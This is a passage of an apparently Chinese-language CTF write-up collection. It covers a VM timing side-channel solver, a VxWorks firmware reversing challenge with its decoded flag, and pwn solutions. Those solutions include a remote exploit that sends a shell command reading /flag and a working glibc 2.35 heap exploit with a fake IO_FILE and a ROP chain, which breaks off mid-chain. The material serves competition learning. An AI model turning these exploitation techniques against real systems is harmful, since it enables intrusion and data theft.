DIV(_FLAG5, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO5, _EXIT)
BNEQ(_REMAINDER,_REM5, _EXIT)
MOV(_DIV_DATA6,_QUOTIENT)
DIV(_FLAG6, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO6, _EXIT)
BNEQ(_REMAINDER,_REM6, _EXIT)
MOV(_DIV_DATA7,_QUOTIENT)
DIV(_FLAG7, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO7, _EXIT)
BNEQ(_REMAINDER,_REM7, _EXIT)
MOV(_DIV_DATA8,_QUOTIENT)
DIV(_FLAG8, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO8, _EXIT)
BNEQ(_REMAINDER,_REM8, _EXIT)
MOV(_DIV_DATA9,_QUOTIENT)
DIV(_FLAG9, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO9, _EXIT)
BNEQ(_REMAINDER,_REM9, _EXIT)
MOV(_DIV_DATA10,_QUOTIENT)
DIV(_FLAG10, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO10, _EXIT)
BNEQ(_REMAINDER,_REM10, _EXIT)
MOV(_DIV_DATA11,_QUOTIENT)
DIV(_FLAG11, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO11, _EXIT)
BNEQ(_REMAINDER,_REM11, _EXIT)
MOV(_DIV_DATA12,_QUOTIENT)
DIV(_FLAG12, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO12, _EXIT)
BNEQ(_REMAINDER,_REM12, _EXIT)
MOV(_DIV_DATA13,_QUOTIENT)
DIV(_FLAG13, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO13, _EXIT)
BNEQ(_REMAINDER,_REM13, _EXIT)
MOV(_DIV_DATA14,_QUOTIENT)
DIV(_FLAG14, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO14, _EXIT)
BNEQ(_REMAINDER,_REM14, _EXIT)
MOV(_DIV_DATA15,_QUOTIENT)
DIV(_FLAG15, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO15, _EXIT)
BNEQ(_REMAINDER,_REM15, _EXIT)
MOV(_DIV_DATA16,_QUOTIENT)
DIV(_FLAG16, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO16, _EXIT)
BNEQ(_REMAINDER,_REM16, _EXIT)
MOV(_DIV_DATA17,_QUOTIENT)
DIV(_FLAG17, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO17, _EXIT)
BNEQ(_REMAINDER,_REM17, _EXIT)
MOV(_DIV_DATA18,_QUOTIENT)
DIV(_FLAG18, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO18, _EXIT)
BNEQ(_REMAINDER,_REM18, _EXIT)
MOV(_DIV_DATA19,_QUOTIENT)
DIV(_FLAG19, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO19, _EXIT)
BNEQ(_REMAINDER,_REM19, _EXIT)
MOV(_DIV_DATA20,_QUOTIENT)
DIV(_FLAG20, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO20, _EXIT)
BNEQ(_REMAINDER,_REM20, _EXIT)
MOV(_DIV_DATA21,_QUOTIENT)
DIV(_FLAG21, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO21, _EXIT)
BNEQ(_REMAINDER,_REM21, _EXIT)
MOV(_DIV_DATA22,_QUOTIENT)
DIV(_FLAG22, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO22, _EXIT)
BNEQ(_REMAINDER,_REM22, _EXIT)
MOV(_DIV_DATA23,_QUOTIENT)
DIV(_FLAG23, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO23, _EXIT)
BNEQ(_REMAINDER,_REM23, _EXIT)
MOV(_DIV_DATA24,_QUOTIENT)
DIV(_FLAG24, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO24, _EXIT)
BNEQ(_REMAINDER,_REM24, _EXIT)
MOV(_DIV_DATA25,_QUOTIENT)
DIV(_FLAG25, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO25, _EXIT)
BNEQ(_REMAINDER,_REM25, _EXIT)
MOV(_DIV_DATA26,_QUOTIENT)
DIV(_FLAG26, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO26, _EXIT)
BNEQ(_REMAINDER,_REM26, _EXIT)
MOV(_DIV_DATA27,_QUOTIENT)
DIV(_FLAG27, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO27, _EXIT)
BNEQ(_REMAINDER,_REM27, _EXIT)
MOV(_DIV_DATA28,_QUOTIENT)
DIV(_FLAG28, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO28, _EXIT)
BNEQ(_REMAINDER,_REM28, _EXIT)
MOV(_DIV_DATA29,_QUOTIENT)
DIV(_FLAG29, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO29, _EXIT)
BNEQ(_REMAINDER,_REM29, _EXIT)
MOV(_DIV_DATA30,_QUOTIENT)
DIV(_FLAG30, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO30, _EXIT)
BNEQ(_REMAINDER,_REM30, _EXIT)
MOV(_DIV_DATA31,_QUOTIENT)
DIV(_FLAG31, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO31, _EXIT)
BNEQ(_REMAINDER,_REM31, _EXIT)
MOV(_DIV_DATA32,_QUOTIENT)
DIV(_FLAG32, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO32, _EXIT)
BNEQ(_REMAINDER,_REM32, _EXIT)
MOV(_DIV_DATA33,_QUOTIENT)
DIV(_FLAG33, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO33, _EXIT)
BNEQ(_REMAINDER,_REM33, _EXIT)
MOV(_DIV_DATA34,_QUOTIENT)
DIV(_FLAG34, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO34, _EXIT)
BNEQ(_REMAINDER,_REM34, _EXIT)
MOV(_DIV_DATA35,_QUOTIENT)
DIV(_FLAG35, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO35, _EXIT)
BNEQ(_REMAINDER,_REM35, _EXIT)
MOV(_DIV_DATA36,_QUOTIENT)
DIV(_FLAG36, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO36, _EXIT)
BNEQ(_REMAINDER,_REM36, _EXIT)
MOV(_DIV_DATA37,_QUOTIENT)
DIV(_FLAG37, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO37, _EXIT)
BNEQ(_REMAINDER,_REM37, _EXIT)
MOV(_DIV_DATA38,_QUOTIENT)
DIV(_FLAG38, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO38, _EXIT)
BNEQ(_REMAINDER,_REM38, _EXIT)
MOV(_DIV_DATA39,_QUOTIENT)
DIV(_FLAG39, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO39, _EXIT)
BNEQ(_REMAINDER,_REM39, _EXIT)
MOV(_DIV_DATA40,_QUOTIENT)
DIV(_FLAG40, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO40, _EXIT)
BNEQ(_REMAINDER,_REM40, _EXIT)
MOV(_DIV_DATA41,_QUOTIENT)
DIV(_FLAG41, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO41, _EXIT)
BNEQ(_REMAINDER,_REM41, _EXIT)
OUT_CHR(_RIGHT0)
OUT_CHR(_RIGHT1)
OUT_CHR(_RIGHT2)
OUT_CHR(_RIGHT3)
OUT_CHR(_RIGHT4)
OUT_CHR(_RIGHT5)
// ADD_LITERAL(43,_INPUT0)
// OUT(_INPUT0)
JMP(_EXIT)
_VALUE1: dd 8226
_LSP: dd 0x56
_QUOTIENT: dd 0
_REMAINDER: dd 0
_INPUT0: dd 105
_INPUT1: dd 110
_INPUT2: dd 112
_INPUT3: dd 117
_INPUT4: dd 116
_INPUT5: dd 58
_INPUT6: dd 10
_FLAG0: dd 0
_FLAG1: dd 0
_FLAG2: dd 0
_FLAG3: dd 0
_FLAG4: dd 0
_FLAG5: dd 0
_FLAG6: dd 0
_FLAG7: dd 0
_FLAG8: dd 0
_FLAG9: dd 0
_FLAG10: dd 0
_FLAG11: dd 0
_FLAG12: dd 0
_FLAG13: dd 0
_FLAG14: dd 0
_FLAG15: dd 0
_FLAG16: dd 0
_FLAG17: dd 0
_FLAG18: dd 0
_FLAG19: dd 0
_FLAG20: dd 0
_FLAG21: dd 0
_FLAG22: dd 0
_FLAG23: dd 0
_FLAG24: dd 0
_FLAG25: dd 0
_FLAG26: dd 0
_FLAG27: dd 0
_FLAG28: dd 0
_FLAG29: dd 0
_FLAG30: dd 0
_FLAG31: dd 0
_FLAG32: dd 0
_FLAG33: dd 0
_FLAG34: dd 0
_FLAG35: dd 0
_FLAG36: dd 0
_FLAG37: dd 0
_FLAG38: dd 0
_FLAG39: dd 0
_FLAG40: dd 0
_FLAG41: dd 0
_MUL_DATA0: dd 227
_MUL_DATA1: dd 99
_MUL_DATA2: dd 41
_MUL_DATA3: dd 205
_MUL_DATA4: dd 233
_MUL_DATA5: dd 119
_MUL_DATA6: dd 193
_MUL_DATA7: dd 43
_MUL_DATA8: dd 152
_MUL_DATA9: dd 153
_MUL_DATA10: dd 96
_MUL_DATA11: dd 40
_MUL_DATA12: dd 201
_MUL_DATA13: dd 37
_MUL_DATA14: dd 123
_MUL_DATA15: dd 186
_MUL_DATA16: dd 52
_MUL_DATA17: dd 143
_MUL_DATA18: dd 238
_MUL_DATA19: dd 225
_MUL_DATA20: dd 181
_MUL_DATA21: dd 92
_MUL_DATA22: dd 61
_MUL_DATA23: dd 254
_MUL_DATA24: dd 158
_MUL_DATA25: dd 92
_MUL_DATA26: dd 228
_MUL_DATA27: dd 85
_MUL_DATA28: dd 55
_MUL_DATA29: dd 113
_MUL_DATA30: dd 237
_MUL_DATA31: dd 188
_MUL_DATA32: dd 134
_MUL_DATA33: dd 163
_MUL_DATA34: dd 133
_MUL_DATA35: dd 94
_MUL_DATA36: dd 79
_MUL_DATA37: dd 65
_MUL_DATA38: dd 175
_MUL_DATA39: dd 44
_MUL_DATA40: dd 235
_MUL_DATA41: dd 219
_DIV_DATA0: dd 109
_DIV_DATA1: dd 148
_DIV_DATA2: dd 125
_DIV_DATA3: dd 150
_DIV_DATA4: dd 129
_DIV_DATA5: dd 137
_DIV_DATA6: dd 140
_DIV_DATA7: dd 113
_DIV_DATA8: dd 139
_DIV_DATA9: dd 150
_DIV_DATA10: dd 148
_DIV_DATA11: dd 120
_DIV_DATA12: dd 101
_DIV_DATA13: dd 111
_DIV_DATA14: dd 136
_DIV_DATA15: dd 104
_DIV_DATA16: dd 142
_DIV_DATA17: dd 114
_DIV_DATA18: dd 119
_DIV_DATA19: dd 124
_DIV_DATA20: dd 127
_DIV_DATA21: dd 144
_DIV_DATA22: dd 121
_DIV_DATA23: dd 121
_DIV_DATA24: dd 119
_DIV_DATA25: dd 131
_DIV_DATA26: dd 110
_DIV_DATA27: dd 117
_DIV_DATA28: dd 118
_DIV_DATA29: dd 107
_DIV_DATA30: dd 109
_DIV_DATA31: dd 115
_DIV_DATA32: dd 114
_DIV_DATA33: dd 114
_DIV_DATA34: dd 126
_DIV_DATA35: dd 102
_DIV_DATA36: dd 144
_DIV_DATA37: dd 126
_DIV_DATA38: dd 117
_DIV_DATA39: dd 119
_DIV_DATA40: dd 133
_DIV_DATA41: dd 102
_QUO0: dd 1663
_QUO1: dd 279
_QUO2: dd 160
_QUO3: dd 654
_QUO4: dd 820
_QUO5: dd 509
_QUO6: dd 475
_QUO7: dd 164
_QUO8: dd 1092
_QUO9: dd 324
_QUO10: dd 425
_QUO11: dd 164
_QUO12: dd 877
_QUO13: dd 220
_QUO14: dd 933
_QUO15: dd 1210
_QUO16: dd 120
_QUO17: dd 1218
_QUO18: dd 2134
_QUO19: dd 1121
_QUO20: dd 816
_QUO21: dd 681
_QUO22: dd 377
_QUO23: dd 875
_QUO24: dd 1206
_QUO25: dd 259
_QUO26: dd 885
_QUO27: dd 650
_QUO28: dd 197
_QUO29: dd 485
_QUO30: dd 811
_QUO31: dd 511
_QUO32: dd 684
_QUO33: dd 692
_QUO34: dd 863
_QUO35: dd 516
_QUO36: dd 422
_QUO37: dd 484
_QUO38: dd 529
_QUO39: dd 173
_QUO40: dd 724
_QUO41: dd 1986
_REM0: dd 106
_REM1: dd 90
_REM2: dd 8
_REM3: dd 95
_REM4: dd 2
_REM5: dd 120
_REM6: dd 85
_REM7: dd 87
_REM8: dd 60
_REM9: dd 54
_REM10: dd 76
_REM11: dd 80
_REM12: dd 64
_REM13: dd 74
_REM14: dd 48
_REM15: dd 82
_REM16: dd 16
_REM17: dd 1
_REM18: dd 0
_REM19: dd 46
_REM20: dd 81
_REM21: dd 8
_REM22: dd 11
_REM23: dd 43
_REM24: dd 108
_REM25: dd 19
_REM26: dd 6
_REM27: dd 25
_REM28: dd 19
_REM29: dd 85
_REM30: dd 2
_REM31: dd 79
_REM32: dd 12
_REM33: dd 4
_REM34: dd 56
_REM35: dd 8
_REM36: dd 62
_REM37: dd 116
_REM38: dd 57
_REM39: dd 93
_REM40: dd 58
_REM41: dd 3
_RIGHT0: dd 82
_RIGHT1: dd 105
_RIGHT2: dd 103
_RIGHT3: dd 104
_RIGHT4: dd 116
_RIGHT5: dd 33

_EXIT:
0,0,-1
.end_context

解题时候我们直接拿出程序中的所有opcode，自己模拟一下subneg的执行过程，计算指令条数。即可发现当某个字符的
输入是正确的，subneg 执行的指令数会有一个突增。

先自己写一个模拟程序执行过程

// gcc main.c -o exp
#include <stdio.h>

int opcode[] = {data};

int pc;
int count = 0;

void subneg(int a, int b, int c)
{
    opcode[b] = opcode[b] - opcode[a];
    pc += 3;
    if (opcode[b] < 0)
    {
        if(c != 0)
        {
            pc = c;
        }
    }
    count ++;
}

#define Z 0
#define POS 1
#define JMP_Z 2
#define in_chr_f 3
#define in_chr_v 4
#define out_chr_f 5
#define out_chr_v 6
#define out_dd_f 7
#define out_dd_v 8

int main()
{
    pc = 9;
    while(1)
    {
        if(opcode[pc + 2] == -1)
            break;
        subneg(opcode[pc], opcode[pc + 1], opcode[pc + 2]);
        opcode[JMP_Z] = 0;
        if(opcode[out_dd_f])
        {
            printf("%d, ", opcode[out_dd_v]);
            opcode[out_dd_f] = 0;
            opcode[out_dd_v] = 0;
        }
        if(opcode[out_chr_f])
        {
            printf("%c", (char)opcode[out_chr_v]);
            opcode[out_chr_f] = 0;
            opcode[out_chr_v] = 0;
        }
        if(opcode[in_chr_f])
        {
            opcode[in_chr_v] = getchar();
            opcode[in_chr_f] = 0;
        }
    }
    printf("%d", count);
    return 0;
}

代码如下

from pwn import *

input = ''
count = 0

for i in range(0, 42):
    count = 0
    for j in range(40,127):
        flag = input + chr(j) + ' ' * (42 - len(input) - 1)
        sh = process('./exp')
        sh.recvline()
        sh.send(flag.encode())
        con = sh.recv(timeout=1)
        if b"Right" in con:
            print(flag)
            sh.close()
            break
        cur_count = int(con)
        sh.close()
        if count != 0 and cur_count - count < 0 :
            input += chr(j - 1)
            print(input)
            break
        count = cur_count
# NCTF{39661ff2-084c-422f-82af-4562fcc60574}

cyberpunk

考点:固件逆向、硬编码分析、算法分析。

背景

你叫V，是一个无所不能的黑客，是夜之城的传奇。 在赛博朋克2077年，有一个叫做荒坂(Arasaka)的公司缠食着整个夜之城。 有一个叫做大卫(David)的年轻人想挑战这个公司，但是被公司里面的一个满是机械躯体的人 (可以被叫做机器人了)残害了，这个人叫做亚当·重锤(Adam Smasher)。 在David被残害之前，他的天才黑客女朋友露西(Lucy)已经黑进了荒坂公司的内部，获得了一 些核心机密。 其中有一些被标注为大鬼(DaiOni)战甲的详细资料，亚当重锤的动力战甲就是这个型号。 通过调查，露西发现它搭载的是VxWorks操作系统，而露西也尝试找到战甲的漏洞。 露西深知大卫打不过亚当重锤，但是也拦不住，因此一直告诉大卫再等等。 露西发现在战甲的作战系统固件里面，存在一个自动销毁战甲的函数，但是它被隐藏起来了，她 想找到这个函数后，等大卫在与Adam的较量中能暗中帮助男友。 但是在露西找到之前，大卫就已经在与亚当重锤的较量中牺牲了。 现在露西仍然可以自由访问荒坂的后台，但是心上人已故，却再无心进行下去了。

最近才看完《赛博朋克2077:边缘行者》，意难平啊，于是就出了这么个题目解解气。

预期内题目有两种方法解题，一种就是根据提示、相关资料再加上一些简单的探索可以得到答案，还有一种就是固件逆向的方法得到。

TIPS:

• 该固件不联网。
• flag以某种形式存在固件当中。
• flag的明文形式则是自动销毁战甲的函数。
• xor出来的明文需要用一种常见的编码方式解码。

环境: Ubuntu 22.04、qemu-system-i386 。

题解一

题目提供的是一个 qcow2 文件和启动脚本 start.sh。 cyberpunk.qcow2 文件是一个启动镜像，在装有
qemu-系统模式的Linux平台都可以运行镜像，在 start.sh 也已经给出了运行指令：qenu-system- 1386 cyberpunk.qcow2

可以看到Logo是 Vxworks，关于VxWorks，可以阅读提示：VxWorks是啥？。图中有荒坂
(Arasaka）、亚当重锤(Adam Smasher) 和大鬼(DaiOni）的字样。镜像中的报错可以忽略，因为
该VxWorks环境是从其他环境移植过来的，网卡适配没有处理。
输入 help，看到有flag提示，”露西留下了一些信息"。

输入 flag 之后，触发后台任务，然后看到露西留下的一些文字信息。中文翻译如下:

你好，我是露西，我曾经在深度潜入的时候进入到某一个房间里面，有人称述了荒坂的最高机密 DaiOni战甲的设计图纸和工作原理。当我得知这个战甲是给亚当重锤的时候，我一直在努力找到 破解DaiOni的方法。因为我知道，我和大卫终究会敌不过这个已经失去人性的魔鬼机器人，所以 我一直在找机会破解它。但是不幸的是，亚当重锤还是先行我们一步。
接下来，我将会告诉你我的发现，希望你能最后拿到flag后输入“{fun_name_is_flag}()”启动战甲 的自毁程序，将这个亚当恶魔送下地狱。VxWorks系统是一个实时操作系统，其设计之初就是为 了满足高实时响应的需求。荒坂公司用这个系统作为DaiOni战甲的操作系统，以满足战斗时的低 延迟和高可靠性。VxWorks同时也是一个实时编程系统，你可以现场利用一个标准库C函数来创建 一个全局变量。例如我输入"tmpHeap=malloc(0x100)"，就可以在得到tmpHeap的地址以及其指向的值，同时我 也可以输入“read(0,tmpHeap,0xf0)”引用tmpHeap变量来接收标准输入STDIN的数据流。在我的 分析当中，flag密文跟VxWorks系统镜像在同一个目录，而且flag以某种被加密的形式存放在名为 flag的文件当中。
至于如何访问那个目录，也许将“help”里面的指令所呈现出来的信息进行拼接，可以得到最终的 flag文件。至于如何解密操作，我找到一个名为“xor”函数，输入“xor("flag",len(flag))”你可以得到 flag的明文。请你帮助我，感谢你，朋友。
我和大卫对你将会永世记得

将露西留下的信息进行整理，可以得到以下信息：

• 找什么：名为flag 的文件，里面是flag密文
• 在哪里：跟 Vxworks 系统镜像在同一个目录
• 怎么找：在help 里面的指令试一遍，拼接相关信息得到路径
• 如何解密fag文件：输入xor({flag},len({flag})）可以得到明文
• 可以现场编程：在交互界面可以直接声明变量，也可以直接引用
• 现场编程支持C语言标准库
• 如何销毁战甲：输入flag的明文形式，可以启动销段程序

整合一下思路，就是通过 help 里面的命令找出 flag 文件的路径，然后利用
xor({flagl,len({flagp)) 来得到解密后的信息，然后根据T1PS第四点，通过一种常见的编码方式解
码得到最终flag明文，然后输入flag明文启动销段程序，期间完成的操作是在交互界面里面进行现场编
程完成，支持C语言，也就是 open、read和write的思路。

找到flag

输入 help ，依次简单尝试一下命令，在第二页 devs 指令和指令 version 可以拼接得到VxWorks系统
镜像的路径。

拼接可以得到VxWorks系统镜像的路径是:/ata0a/vxworks 或者/ata0/vxworks，相对应地flag文 件的地址是: /ata0a/flag 和 /ata0/flag 。

在提供的READMW 当中提供了关于VxWorks交互的提示，在链接中“文件操作”一栏可以看到关于常见的 ls、cd、copy指令的格式是将参数用双引号 " 引住。通过路径的尝试，发现flag的路径
是 /ata0a/flag 。

cd "/ata0a" 
ls

ls "/ata0a/"

读取flag

根据前面的信息整合，知道是现场编程，按照以下命令依次输入，可以得到 flag 明文形式。

fp=open("/ata0a/flag","r")
tmp=malloc(0x100)
read(fp,tmp,0x100)
printf("%s\n",xor(tmp,81)) /* 长度81是根据前一条指令的返回值知道一共是81个字符 */

解密flag

两个 = 很明显是base64编码的题目，因此，将字符串解密得到最终flag:

flag{adam_smasher_killed_a_thousand_times_is_not_too_much}

销毁战甲

输入 adam_smasher_killed_a_thousand_times_is_not_too_much 则会启动销毁程序，之后镜像就 完全打不开了。

题解二

预期的第二种思路就是有IoT开发或者安全研发经验的朋友可能会想到的。
根据前面的提示，是 qcow2 文件，是一种镜像系统，那么就可以映射出来，按照以思路映射到文件系统中。可以按照该思路挂载映射。

sudo apt-get install kpartx -y
sudo modprobe nbd max_part=8
lsmod |grep nbd
sudo qemu-nbd -c /dev/nbd0 ./DaiOni.qcow2

得到以下文件。

其中 vxWorks 文件就是系统镜像，拖到IDA中进行逆向分析。 看到特征函数 flag 。

看到里面会对 /ata0a/flag 文件写入 tmp 变量。跟踪 tmp 变量，发现是一个 81bytes 的硬编码。

\x6A\x5D\x48\x58\x6A\x03\x44\x58\x6A\x77\x76\x44\x68\x03\x7E\x44\x69\x68\x7E\ x5F\x6A\x68\x7A\x56\x51\x02\x5C\x43\x52\x77\x66\x5B\x68\x02\x76\x56\x54\x77\x 58\x46\x54\x68\x7E\x58\x52\x5D\x62\x56\x54\x77\x5C\x44\x6A\x68\x7E\x56\x51\x6 8\x7E\x56\x52\x5D\x09\x00\x68\x03\x62\x46\x52\x01\x09\x44\x54\x67\x7E\x5F\x56 \x61\x0D\x0D\x30

而这段编码将会在用户输入 flag 之后写入 /ata0a/flag 文件当中，等待用户使用命令组合读取这81个 字节，当然，也可以输入完flag之后，再映射文件系统，可以看到flag的文件。

通过前面的提示，使用 xor 函数可以解密这段密文。在逆向的时候可以看到有一个名为 xor 的函数。

模为4，依次异或不同字节，但是双击那4个字节发现是零。

查看汇编，发现IDA在这里解析出问题了，正确的应该是:

movcl,ds:0x003CE7D8

可以通过在线汇编转译网站校验。

因此，我们在 0x003CE7D8 的位置可以看见真正正确的字节，分别是 0xbe 、 0xba 、 0xfe 、 0xca ， 其实也就是 0xcafebabe 的小端存储。

对此，我们写出python解码脚本:

#python3.8
tmp =
b"\x6A\x5D\x48\x58\x6A\x03\x44\x58\x6A\x77\x76\x44\x68\x03\x7E\x44\x69\x68\
x7E\x5F\x6A\x68\x7A\x56\x51\x02\x5C\x43\x52\x77\x66\x5B\x68\x02\x76\x56\x54
\x77\x58\x46\x54\x68\x7E\x58\x52\x5D\x62\x56\x54\x77\x5C\x44\x6A\x68\x7E\x5
6\x51\x68\x7E\x56\x52\x5D\x09\x00\x68\x03\x62\x46\x52\x01\x09\x44\x54\x67\x
7E\x5F\x56\x61\x0D\x0D\x30"
tableKey = b"\xbe\xba\xfe\xca"
def xor(buf,len):
    for i in range(0,len,1):
        ch = tmp[i] ^ tableKey[0]
        ch = ch ^ tableKey[1]
        ch = ch ^ tableKey[2]
        ch = ch ^ tableKey[3]
        print("%c"%ch,end='')
    pass
if __name__ == "__main__":
xor(tmp,81)

ZmxhZ3thZGFtX3NtYXNoZXJfa2lsbGVkX2FfdGhvdXNhbmRfdGltZXNfaXNfbm90X3Rvb19tdWNof Q==

base64解码之后:

flag{adam_smasher_killed_a_thousand_times_is_not_too_much}

当然，显而易见的，可看见一个很长的函数名，其实就是flag，对应自毁销毁函数，这样可以直接拿到 flag，当做是直接挑战二进制分析的奖励。

当映射文件系统后，可以看到露西和大卫的美好结局，T_T~

cyberpunk_2

出题人说这题根据以下关键字可以百度解决：vxhunter、VxWorks基址确认、VxWorks符号表修复，CVE-2010-2967。关于更多细节可以联系出题人。

Pwn

总的来说我出的几题不算太难，主要是想把自己感觉有意思的一些东西分享给大家。

ezlogin

程序设计周大作业稍加改编出的题目。洞在Tea里，有个数组越界写，为了避开\x00截断，我给了*可以对其进行替换。最后base64带出flag。

from pwn import*
context(os='linux',arch='amd64',log_level='debug')

s = remote('49.233.15.226', 8001)

canary = u64(s.recv(7).rjust(8,b'\x00'))
success('canary=>' + hex(canary))

s.sendlineafter(b"3.exit\n>> ", b"1")

s.sendlineafter(b"Please put the content you want to encrypt into '1.txt'", b'a'*0x52 + b'*'+chr((canary>>32)&0xff).encode()+b'c'*6+b'\x75**')

s.sendlineafter(b"When you finish  please input 'Y'\n", b"Y")
s.sendlineafter(b"5.RC4\n>> ", b"4")
s.sendlineafter(b"for example: 0x10 0x20 0x30 0x10 \n> ", b"0x10 0x20 0x30 0x10")

sleep(1)
s.sendline(b"echo `base64 /flag` | base64 -d")
s.interactive()

ezlink

2.35堆利用，两次show，一次泄露heap_base，(可以反推，不过我直接用笨办法本地硬跑一下)利用沙盒残留的地址泄露libc_base，其他随便找个IO打一下即可。

from pwn import*
import time
context(os='linux',arch='amd64',log_level='debug')

libc = ELF('./libc-2.35.s0')

def add(content):
    s.sendlineafter(b'>> ', b'1')
    s.sendafter(b'Please input your secret\n', content)

def delete():
    s.sendlineafter(b'>> ', b'2')

def show():
    s.sendlineafter(b'>> ', b'3')

def edit(content):
    s.sendlineafter(b'>> ', b'4')
    s.sendafter(b'Please input content\n', content)

def get_heap_base(target):
    start_time = time.time()
    base = 0x550000000000
    while(1):
        if(((base+0x1000)>>12) ^ (base+0x1590) == target):
            end_time = time.time()
            print(end_time-start_time)
            return base
        if(base == 0x560000000000):
            end_time = time.time()
            print(end_time-start_time)
            print('[-] get heap base failed')
            return 0xdeadbeef
        base+= 0x1000

def pwn():
    add(b'a')
    delete()
    add(b'\x00')
    show()
    s.recvuntil(b'you only have two chances to peep a secret\n')
    heap_base = u64(s.recv(6).ljust(8,b'\x00'))
    success(hex(heap_base))
    assert(heap_base & 0xff0000000000 == 0x550000000000)
    heap_base = get_heap_base(heap_base)
    assert(heap_base & 0xfff == 0)
    success('heap_base=>' + hex(heap_base))

    delete()
    edit(p64(((heap_base+0x1000)>>12)^(heap_base+0x300)))
    add(b'\x60')
    show()
    libc_base = u64(s.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - 0x246d60
    success('libc_base=>' + hex(libc_base))

    pop_rax_ret = libc_base + 0x0000000000045eb0
    pop_rdi_ret = libc_base + 0x000000000002a3e5
    pop_rsi_ret = libc_base + 0x000000000002be51
    pop_rdx_ret_r12 = libc_base + 0x000000000011f497
    pop_rsp_ret = libc_base + 0x0000000000035732
    syscall_ret = libc_base + 0x0000000000091396

    rop_addr = heap_base
    orw_addr = heap_base
    fake_IO_addr = heap_base + 0x17e0

    fake_IO_file = p64(0) + p64(0)
    fake_IO_file+= p64(0)*3 + p64(1)                     # IO
    fake_IO_file+= p64(0)*7 + p64(0)                     # _chain
    fake_IO_file+= p64(0) + p64(0xffffffffffffffff) + p64(0)
    fake_IO_file+= p64(heap_base + 0x1000) + p64(0xffffffffffffffff) + p64(0)
    fake_IO_file+= p64(heap_base + 0x1e10 + 0x50 - 0xe0) # _wide_data
    fake_IO_file+= p64(0)*2 + p64(1) + p64(0)*5
    fake_IO_file+= p64(libc_base + libc.sym['_IO_wfile_jumps'])

    print(hex(len(fake_IO_file)))

    add(fake_IO_file[:0xd0])

    add(b'a')
    delete()
    edit(p64(((heap_base+0x1000)>>12)^(heap_base+0x18a0)))
    add(fake_IO_file[0xd0:])

    add(b'a')
    delete()
    edit(p64(((heap_base+0x1000)>>12)^(libc_base+libc.sym['_IO_list_all'])))
    add(p64(fake_IO_addr))

    payload = p64(libc_base + libc.sym['setcontext'] + 61) + p64(0)
    payload+= p64(heap_base + 0x1e10 + 0x58) + p64(pop_rdi_ret + 1)
    payload+= p64(0)*6
    payload+= p64(heap_base + 0x1e10 - 0x68)
    payload+= p64(pop_rdi_ret) + p64(0)
    payload+= p64(pop_rsi_ret) + p64(heap_base + 0x3000)
    payload+= p64(pop_rdx_ret_r12) + p64(0x500) + p64(0)
    payload+= p64(libc_base + libc.sym['read'])
    payload+= p64(pop_rsp_ret) + p64(heap_base + 0x3000)

    add(payload) # _wide_vtable

    # open
    orw = p64(pop_rdi_ret) + p64(heap_base + 0x3000 + 0x300)
    orw+= p64(pop_rsi_ret) + p64(0)
    orw+= p64(pop_rdx_ret_r12) + p64(0) + p64(0)
    orw+= p64(libc_base + libc.sym['open'])
    # getdents64
    orw+= p64(pop_rdi_ret) + p64(3)
    orw+= p64(pop_rsi_ret) + p64(heap_base + 0x5000)
    orw+= p64(pop_rdx_ret_r12) + p64(0x200) + p64(0)
    orw+= p64(pop_rax_ret) + p64(217)
    orw+= p64(syscall_ret)
    # write
    orw+= p64(pop_rdi_ret) + p64(1)
    orw+= p64(pop_rsi_ret) + p64(heap_base + 0x5000)
    orw+= p64(pop_rdx_ret_r12) + p64(0x200) + p64(0)
    orw+= p64(libc_base + libc.sym['write'])
    # open
    orw+= p64(pop_rdi_ret) + p64(heap_base + 0x5000 + 0xa3)
    orw+= p64(pop_rsi_ret) + p64(0)
    orw+= p64(pop_rdx_ret_r12) + p64(0) + p64(0)
    orw+= p64(libc_base + libc.sym['open'])
    # read
    orw+= p64(pop_rdi_ret) + p64(4)
    orw+= p64(pop_rsi_ret) + p64(heap_base + 0x6000)
    orw+= p64(pop_rdx_ret_r12) + p64(0x200) + p64(0)
    orw+= p64(libc_base + libc.sym['read'])
    # puts
